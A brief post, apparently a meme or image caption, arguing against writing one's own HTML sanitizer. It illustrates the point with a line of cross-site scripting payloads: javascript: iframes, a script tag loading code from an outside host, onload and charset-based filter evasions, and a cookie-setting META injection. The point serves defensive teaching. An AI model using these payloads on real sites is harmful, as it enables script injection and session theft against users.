 Why you do NOT write your own HTML-cleaner/sanitizer<IFRAME SRC="javascript:alert('XSS');"></IFRAME><SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")><META HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>alert('XSS')</SCRIPT>"><charset="x-mac-farsi">☼script ☾alert(1)//☼/script ☾http://ha.ckers.org/xss.html
